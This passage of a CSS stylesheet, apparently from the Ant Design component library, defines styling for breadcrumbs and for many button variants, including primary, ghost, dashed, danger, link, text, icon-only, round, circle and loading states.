  list-style: none;
}

.ant-breadcrumb a {
  color: rgba(0, 0, 0, 0.45);
  transition: color 0.3s;
}

.ant-breadcrumb a:hover,
.ant-breadcrumb li:last-child,
.ant-breadcrumb li:last-child a {
  color: rgba(0, 0, 0, 0.85);
}

li:last-child > .ant-breadcrumb-separator {
  display: none;
}

.ant-breadcrumb-separator {
  margin: 0 8px;
  color: rgba(0, 0, 0, 0.45);
}

.ant-breadcrumb-link > .anticon + a,
.ant-breadcrumb-link > .anticon + span,
.ant-breadcrumb-overlay-link > .anticon {
  margin-left: 4px;
}

.ant-breadcrumb-rtl {
  direction: rtl;
}

.ant-breadcrumb-rtl:before {
  display: table;
  content: "";
}

.ant-breadcrumb-rtl:after {
  display: table;
  clear: both;
  content: "";
}

.ant-breadcrumb-rtl > span {
  float: right;
}

.ant-breadcrumb-rtl .ant-breadcrumb-link > .anticon + a,
.ant-breadcrumb-rtl .ant-breadcrumb-link > .anticon + span,
.ant-breadcrumb-rtl .ant-breadcrumb-overlay-link > .anticon {
  margin-right: 4px;
  margin-left: 0;
}

.ant-btn {
  line-height: 1.5715;
  position: relative;
  display: inline-block;
  font-weight: 400;
  white-space: nowrap;
  text-align: center;
  background-image: none;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.015);
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: manipulation;
  height: 32px;
  padding: 4px 15px;
  font-size: 14px;
  border-radius: 2px;
  color: rgba(0, 0, 0, 0.85);
  border: 1px solid #d9d9d9;
  background: #fff;
}

.ant-btn > .anticon {
  line-height: 1;
}

.ant-btn,
.ant-btn:active,
.ant-btn:focus {
  outline: 0;
}

.ant-btn:not([disabled]):hover {
  text-decoration: none;
}

.ant-btn:not([disabled]):active {
  outline: 0;
  box-shadow: none;
}

.ant-btn[disabled] {
  cursor: not-allowed;
}

.ant-btn[disabled] > * {
  pointer-events: none;
}

.ant-btn-lg {
  height: 40px;
  padding: 6.4px 15px;
  font-size: 16px;
  border-radius: 2px;
}

.ant-btn-sm {
  height: 24px;
  padding: 0 7px;
  font-size: 14px;
  border-radius: 2px;
}

.ant-btn > a:only-child {
  color: currentcolor;
}

.ant-btn > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn:focus,
.ant-btn:hover {
  color: #40a9ff;
  border-color: #40a9ff;
  background: #fff;
}

.ant-btn:focus > a:only-child,
.ant-btn:hover > a:only-child {
  color: currentcolor;
}

.ant-btn:focus > a:only-child:after,
.ant-btn:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn:active {
  color: #096dd9;
  border-color: #096dd9;
  background: #fff;
}

.ant-btn:active > a:only-child {
  color: currentcolor;
}

.ant-btn:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn[disabled],
.ant-btn[disabled]:active,
.ant-btn[disabled]:focus,
.ant-btn[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn[disabled]:active > a:only-child,
.ant-btn[disabled]:focus > a:only-child,
.ant-btn[disabled]:hover > a:only-child,
.ant-btn[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn[disabled]:active > a:only-child:after,
.ant-btn[disabled]:focus > a:only-child:after,
.ant-btn[disabled]:hover > a:only-child:after,
.ant-btn[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn:active,
.ant-btn:focus,
.ant-btn:hover {
  text-decoration: none;
  background: #fff;
}

.ant-btn > span {
  display: inline-block;
}

.ant-btn-primary {
  color: #fff;
  border-color: #1890ff;
  background: #1890ff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.045);
}

.ant-btn-primary > a:only-child {
  color: currentcolor;
}

.ant-btn-primary > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-primary:focus,
.ant-btn-primary:hover {
  color: #fff;
  border-color: #40a9ff;
  background: #40a9ff;
}

.ant-btn-primary:focus > a:only-child,
.ant-btn-primary:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-primary:focus > a:only-child:after,
.ant-btn-primary:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-primary:active {
  color: #fff;
  border-color: #096dd9;
  background: #096dd9;
}

.ant-btn-primary:active > a:only-child {
  color: currentcolor;
}

.ant-btn-primary:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-primary[disabled],
.ant-btn-primary[disabled]:active,
.ant-btn-primary[disabled]:focus,
.ant-btn-primary[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-primary[disabled]:active > a:only-child,
.ant-btn-primary[disabled]:focus > a:only-child,
.ant-btn-primary[disabled]:hover > a:only-child,
.ant-btn-primary[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-primary[disabled]:active > a:only-child:after,
.ant-btn-primary[disabled]:focus > a:only-child:after,
.ant-btn-primary[disabled]:hover > a:only-child:after,
.ant-btn-primary[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-group .ant-btn-primary:not(:first-child):not(:last-child) {
  border-right-color: #40a9ff;
  border-left-color: #40a9ff;
}

.ant-btn-group .ant-btn-primary:not(:first-child):not(:last-child):disabled {
  border-color: #d9d9d9;
}

.ant-btn-group .ant-btn-primary:first-child:not(:last-child) {
  border-right-color: #40a9ff;
}

.ant-btn-group .ant-btn-primary:first-child:not(:last-child)[disabled] {
  border-right-color: #d9d9d9;
}

.ant-btn-group .ant-btn-primary + .ant-btn-primary,
.ant-btn-group .ant-btn-primary:last-child:not(:first-child) {
  border-left-color: #40a9ff;
}

.ant-btn-group .ant-btn-primary + .ant-btn-primary[disabled],
.ant-btn-group .ant-btn-primary:last-child:not(:first-child)[disabled] {
  border-left-color: #d9d9d9;
}

.ant-btn-ghost {
  color: rgba(0, 0, 0, 0.85);
  border-color: #d9d9d9;
  background: transparent;
}

.ant-btn-ghost > a:only-child {
  color: currentcolor;
}

.ant-btn-ghost > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-ghost:focus,
.ant-btn-ghost:hover {
  color: #40a9ff;
  border-color: #40a9ff;
  background: transparent;
}

.ant-btn-ghost:focus > a:only-child,
.ant-btn-ghost:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-ghost:focus > a:only-child:after,
.ant-btn-ghost:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-ghost:active {
  color: #096dd9;
  border-color: #096dd9;
  background: transparent;
}

.ant-btn-ghost:active > a:only-child {
  color: currentcolor;
}

.ant-btn-ghost:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-ghost[disabled],
.ant-btn-ghost[disabled]:active,
.ant-btn-ghost[disabled]:focus,
.ant-btn-ghost[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-ghost[disabled]:active > a:only-child,
.ant-btn-ghost[disabled]:focus > a:only-child,
.ant-btn-ghost[disabled]:hover > a:only-child,
.ant-btn-ghost[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-ghost[disabled]:active > a:only-child:after,
.ant-btn-ghost[disabled]:focus > a:only-child:after,
.ant-btn-ghost[disabled]:hover > a:only-child:after,
.ant-btn-ghost[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dashed {
  color: rgba(0, 0, 0, 0.85);
  border-color: #d9d9d9;
  background: #fff;
  border-style: dashed;
}

.ant-btn-dashed > a:only-child {
  color: currentcolor;
}

.ant-btn-dashed > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dashed:focus,
.ant-btn-dashed:hover {
  color: #40a9ff;
  border-color: #40a9ff;
  background: #fff;
}

.ant-btn-dashed:focus > a:only-child,
.ant-btn-dashed:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-dashed:focus > a:only-child:after,
.ant-btn-dashed:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dashed:active {
  color: #096dd9;
  border-color: #096dd9;
  background: #fff;
}

.ant-btn-dashed:active > a:only-child {
  color: currentcolor;
}

.ant-btn-dashed:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dashed[disabled],
.ant-btn-dashed[disabled]:active,
.ant-btn-dashed[disabled]:focus,
.ant-btn-dashed[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-dashed[disabled]:active > a:only-child,
.ant-btn-dashed[disabled]:focus > a:only-child,
.ant-btn-dashed[disabled]:hover > a:only-child,
.ant-btn-dashed[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-dashed[disabled]:active > a:only-child:after,
.ant-btn-dashed[disabled]:focus > a:only-child:after,
.ant-btn-dashed[disabled]:hover > a:only-child:after,
.ant-btn-dashed[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-danger {
  color: #fff;
  border-color: #ff4d4f;
  background: #ff4d4f;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.045);
}

.ant-btn-danger > a:only-child {
  color: currentcolor;
}

.ant-btn-danger > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-danger:focus,
.ant-btn-danger:hover {
  color: #fff;
  border-color: #ff7875;
  background: #ff7875;
}

.ant-btn-danger:focus > a:only-child,
.ant-btn-danger:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-danger:focus > a:only-child:after,
.ant-btn-danger:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-danger:active {
  color: #fff;
  border-color: #d9363e;
  background: #d9363e;
}

.ant-btn-danger:active > a:only-child {
  color: currentcolor;
}

.ant-btn-danger:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-danger[disabled],
.ant-btn-danger[disabled]:active,
.ant-btn-danger[disabled]:focus,
.ant-btn-danger[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-danger[disabled]:active > a:only-child,
.ant-btn-danger[disabled]:focus > a:only-child,
.ant-btn-danger[disabled]:hover > a:only-child,
.ant-btn-danger[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-danger[disabled]:active > a:only-child:after,
.ant-btn-danger[disabled]:focus > a:only-child:after,
.ant-btn-danger[disabled]:hover > a:only-child:after,
.ant-btn-danger[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-link {
  color: #1890ff;
  border-color: transparent;
  background: transparent;
  box-shadow: none;
}

.ant-btn-link > a:only-child {
  color: currentcolor;
}

.ant-btn-link > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-link:focus,
.ant-btn-link:hover {
  color: #40a9ff;
  border-color: #40a9ff;
  background: transparent;
}

.ant-btn-link:focus > a:only-child,
.ant-btn-link:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-link:focus > a:only-child:after,
.ant-btn-link:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-link:active {
  color: #096dd9;
  border-color: #096dd9;
  background: transparent;
}

.ant-btn-link:active > a:only-child {
  color: currentcolor;
}

.ant-btn-link:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-link[disabled],
.ant-btn-link[disabled]:active,
.ant-btn-link[disabled]:focus,
.ant-btn-link[disabled]:hover {
  border-color: #d9d9d9;
  background: #f5f5f5;
}

.ant-btn-link:hover {
  background: transparent;
}

.ant-btn-link:active,
.ant-btn-link:focus,
.ant-btn-link:hover {
  border-color: transparent;
}

.ant-btn-link[disabled],
.ant-btn-link[disabled]:active,
.ant-btn-link[disabled]:focus,
.ant-btn-link[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: transparent;
  background: transparent;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-link[disabled]:active > a:only-child,
.ant-btn-link[disabled]:focus > a:only-child,
.ant-btn-link[disabled]:hover > a:only-child,
.ant-btn-link[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-link[disabled]:active > a:only-child:after,
.ant-btn-link[disabled]:focus > a:only-child:after,
.ant-btn-link[disabled]:hover > a:only-child:after,
.ant-btn-link[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-text {
  color: rgba(0, 0, 0, 0.85);
  border-color: transparent;
  background: transparent;
  box-shadow: none;
}

.ant-btn-text > a:only-child {
  color: currentcolor;
}

.ant-btn-text > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-text:focus,
.ant-btn-text:hover {
  color: #40a9ff;
  border-color: #40a9ff;
  background: transparent;
}

.ant-btn-text:focus > a:only-child,
.ant-btn-text:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-text:focus > a:only-child:after,
.ant-btn-text:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-text:active {
  color: #096dd9;
  border-color: #096dd9;
  background: transparent;
}

.ant-btn-text:active > a:only-child {
  color: currentcolor;
}

.ant-btn-text:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-text[disabled],
.ant-btn-text[disabled]:active,
.ant-btn-text[disabled]:focus,
.ant-btn-text[disabled]:hover {
  border-color: #d9d9d9;
  background: #f5f5f5;
}

.ant-btn-text:focus,
.ant-btn-text:hover {
  color: rgba(0, 0, 0, 0.85);
  background: rgba(0, 0, 0, 0.018);
  border-color: transparent;
}

.ant-btn-text:active {
  color: rgba(0, 0, 0, 0.85);
  background: rgba(0, 0, 0, 0.028);
  border-color: transparent;
}

.ant-btn-text[disabled],
.ant-btn-text[disabled]:active,
.ant-btn-text[disabled]:focus,
.ant-btn-text[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: transparent;
  background: transparent;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-text[disabled]:active > a:only-child,
.ant-btn-text[disabled]:focus > a:only-child,
.ant-btn-text[disabled]:hover > a:only-child,
.ant-btn-text[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-text[disabled]:active > a:only-child:after,
.ant-btn-text[disabled]:focus > a:only-child:after,
.ant-btn-text[disabled]:hover > a:only-child:after,
.ant-btn-text[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous {
  color: #ff4d4f;
  border-color: #ff4d4f;
  background: #fff;
}

.ant-btn-dangerous > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous:focus,
.ant-btn-dangerous:hover {
  color: #ff7875;
  border-color: #ff7875;
  background: #fff;
}

.ant-btn-dangerous:focus > a:only-child,
.ant-btn-dangerous:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous:focus > a:only-child:after,
.ant-btn-dangerous:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous:active {
  color: #d9363e;
  border-color: #d9363e;
  background: #fff;
}

.ant-btn-dangerous:active > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous[disabled],
.ant-btn-dangerous[disabled]:active,
.ant-btn-dangerous[disabled]:focus,
.ant-btn-dangerous[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-dangerous[disabled]:active > a:only-child,
.ant-btn-dangerous[disabled]:focus > a:only-child,
.ant-btn-dangerous[disabled]:hover > a:only-child,
.ant-btn-dangerous[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous[disabled]:active > a:only-child:after,
.ant-btn-dangerous[disabled]:focus > a:only-child:after,
.ant-btn-dangerous[disabled]:hover > a:only-child:after,
.ant-btn-dangerous[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-primary {
  color: #fff;
  border-color: #ff4d4f;
  background: #ff4d4f;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.045);
}

.ant-btn-dangerous.ant-btn-primary > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-primary > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-primary:focus,
.ant-btn-dangerous.ant-btn-primary:hover {
  color: #fff;
  border-color: #ff7875;
  background: #ff7875;
}

.ant-btn-dangerous.ant-btn-primary:focus > a:only-child,
.ant-btn-dangerous.ant-btn-primary:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-primary:focus > a:only-child:after,
.ant-btn-dangerous.ant-btn-primary:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-primary:active {
  color: #fff;
  border-color: #d9363e;
  background: #d9363e;
}

.ant-btn-dangerous.ant-btn-primary:active > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-primary:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-primary[disabled],
.ant-btn-dangerous.ant-btn-primary[disabled]:active,
.ant-btn-dangerous.ant-btn-primary[disabled]:focus,
.ant-btn-dangerous.ant-btn-primary[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: #d9d9d9;
  background: #f5f5f5;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-dangerous.ant-btn-primary[disabled]:active > a:only-child,
.ant-btn-dangerous.ant-btn-primary[disabled]:focus > a:only-child,
.ant-btn-dangerous.ant-btn-primary[disabled]:hover > a:only-child,
.ant-btn-dangerous.ant-btn-primary[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-primary[disabled]:active > a:only-child:after,
.ant-btn-dangerous.ant-btn-primary[disabled]:focus > a:only-child:after,
.ant-btn-dangerous.ant-btn-primary[disabled]:hover > a:only-child:after,
.ant-btn-dangerous.ant-btn-primary[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-link {
  color: #ff4d4f;
  border-color: transparent;
  background: transparent;
  box-shadow: none;
}

.ant-btn-dangerous.ant-btn-link > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-link > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-link:focus,
.ant-btn-dangerous.ant-btn-link:hover {
  color: #40a9ff;
  border-color: #40a9ff;
}

.ant-btn-dangerous.ant-btn-link:active {
  color: #096dd9;
  border-color: #096dd9;
}

.ant-btn-dangerous.ant-btn-link[disabled],
.ant-btn-dangerous.ant-btn-link[disabled]:active,
.ant-btn-dangerous.ant-btn-link[disabled]:focus,
.ant-btn-dangerous.ant-btn-link[disabled]:hover {
  border-color: #d9d9d9;
  background: #f5f5f5;
}

.ant-btn-dangerous.ant-btn-link:focus,
.ant-btn-dangerous.ant-btn-link:hover {
  color: #ff7875;
  border-color: transparent;
  background: transparent;
}

.ant-btn-dangerous.ant-btn-link:focus > a:only-child,
.ant-btn-dangerous.ant-btn-link:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-link:focus > a:only-child:after,
.ant-btn-dangerous.ant-btn-link:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-link:active {
  color: #d9363e;
  border-color: transparent;
  background: transparent;
}

.ant-btn-dangerous.ant-btn-link:active > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-link:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-link[disabled],
.ant-btn-dangerous.ant-btn-link[disabled]:active,
.ant-btn-dangerous.ant-btn-link[disabled]:focus,
.ant-btn-dangerous.ant-btn-link[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: transparent;
  background: transparent;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-dangerous.ant-btn-link[disabled]:active > a:only-child,
.ant-btn-dangerous.ant-btn-link[disabled]:focus > a:only-child,
.ant-btn-dangerous.ant-btn-link[disabled]:hover > a:only-child,
.ant-btn-dangerous.ant-btn-link[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-link[disabled]:active > a:only-child:after,
.ant-btn-dangerous.ant-btn-link[disabled]:focus > a:only-child:after,
.ant-btn-dangerous.ant-btn-link[disabled]:hover > a:only-child:after,
.ant-btn-dangerous.ant-btn-link[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-text {
  color: #ff4d4f;
  border-color: transparent;
  background: transparent;
  box-shadow: none;
}

.ant-btn-dangerous.ant-btn-text > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-text > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-text:focus,
.ant-btn-dangerous.ant-btn-text:hover {
  color: #40a9ff;
  border-color: #40a9ff;
  background: transparent;
}

.ant-btn-dangerous.ant-btn-text:active {
  color: #096dd9;
  border-color: #096dd9;
  background: transparent;
}

.ant-btn-dangerous.ant-btn-text[disabled],
.ant-btn-dangerous.ant-btn-text[disabled]:active,
.ant-btn-dangerous.ant-btn-text[disabled]:focus,
.ant-btn-dangerous.ant-btn-text[disabled]:hover {
  border-color: #d9d9d9;
  background: #f5f5f5;
}

.ant-btn-dangerous.ant-btn-text:focus,
.ant-btn-dangerous.ant-btn-text:hover {
  color: #ff7875;
  border-color: transparent;
  background: rgba(0, 0, 0, 0.018);
}

.ant-btn-dangerous.ant-btn-text:focus > a:only-child,
.ant-btn-dangerous.ant-btn-text:hover > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-text:focus > a:only-child:after,
.ant-btn-dangerous.ant-btn-text:hover > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-text:active {
  color: #d9363e;
  border-color: transparent;
  background: rgba(0, 0, 0, 0.028);
}

.ant-btn-dangerous.ant-btn-text:active > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-text:active > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-dangerous.ant-btn-text[disabled],
.ant-btn-dangerous.ant-btn-text[disabled]:active,
.ant-btn-dangerous.ant-btn-text[disabled]:focus,
.ant-btn-dangerous.ant-btn-text[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
  border-color: transparent;
  background: transparent;
  text-shadow: none;
  box-shadow: none;
}

.ant-btn-dangerous.ant-btn-text[disabled]:active > a:only-child,
.ant-btn-dangerous.ant-btn-text[disabled]:focus > a:only-child,
.ant-btn-dangerous.ant-btn-text[disabled]:hover > a:only-child,
.ant-btn-dangerous.ant-btn-text[disabled] > a:only-child {
  color: currentcolor;
}

.ant-btn-dangerous.ant-btn-text[disabled]:active > a:only-child:after,
.ant-btn-dangerous.ant-btn-text[disabled]:focus > a:only-child:after,
.ant-btn-dangerous.ant-btn-text[disabled]:hover > a:only-child:after,
.ant-btn-dangerous.ant-btn-text[disabled] > a:only-child:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  content: "";
}

.ant-btn-icon-only {
  width: 32px;
  height: 32px;
  padding: 2.4px 0;
  font-size: 16px;
  border-radius: 2px;
  vertical-align: -3px;
}

.ant-btn-icon-only > * {
  font-size: 16px;
}

.ant-btn-icon-only.ant-btn-lg {
  width: 40px;
  height: 40px;
  padding: 4.9px 0;
  font-size: 18px;
  border-radius: 2px;
}

.ant-btn-icon-only.ant-btn-lg > * {
  font-size: 18px;
}

.ant-btn-icon-only.ant-btn-sm {
  width: 24px;
  height: 24px;
  padding: 0;
  font-size: 14px;
  border-radius: 2px;
}

.ant-btn-icon-only.ant-btn-sm > * {
  font-size: 14px;
}

.ant-btn-icon-only > .anticon {
  display: flex;
  justify-content: center;
}

.ant-btn-icon-only .anticon-loading {
  padding: 0 !important;
}

a.ant-btn-icon-only {
  vertical-align: -1px;
}

a.ant-btn-icon-only > .anticon {
  display: inline;
}

.ant-btn-round {
  height: 32px;
  padding: 4px 16px;
  font-size: 14px;
  border-radius: 32px;
}

.ant-btn-round.ant-btn-lg {
  height: 40px;
  padding: 6.4px 20px;
  font-size: 16px;
  border-radius: 40px;
}

.ant-btn-round.ant-btn-sm {
  height: 24px;
  padding: 0 12px;
  font-size: 14px;
  border-radius: 24px;
}

.ant-btn-round.ant-btn-icon-only {
  width: auto;
}

.ant-btn-circle {
  min-width: 32px;
  padding-right: 0;
  padding-left: 0;
  text-align: center;
  border-radius: 50%;
}

.ant-btn-circle.ant-btn-lg {
  min-width: 40px;
  border-radius: 50%;
}

.ant-btn-circle.ant-btn-sm {
  min-width: 24px;
  border-radius: 50%;
}

.ant-btn:before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 1;
  display: none;
  background: #fff;
  border-radius: inherit;
  opacity: 0.35;
  transition: opacity 0.2s;
  content: "";
  pointer-events: none;
}

.ant-btn .anticon {
  transition: margin-left 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-btn .anticon.anticon-minus > svg,
.ant-btn .anticon.anticon-plus > svg {
  shape-rendering: optimizespeed;
}

.ant-btn.ant-btn-loading {
  position: relative;
  cursor: default;
}

.ant-btn.ant-btn-loading:before {
  display: block;
}

.ant-btn > .ant-btn-loading-icon {
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-btn > .ant-btn-loading-icon .anticon {
  padding-right: 8px;
  animation: none;
}

.ant-btn > .ant-btn-loading-icon .anticon svg {
  animation: loadingCircle 1s linear infinite;
}

.ant-btn-group {
  display: inline-flex;
}

.ant-btn-group,
.ant-btn-group > .ant-btn,
.ant-btn-group > span > .ant-btn {
  position: relative;
}

.ant-btn-group > .ant-btn:active,
.ant-btn-group > .ant-btn:focus,
.ant-btn-group > .ant-btn:hover,
.ant-btn-group > span > .ant-btn:active,
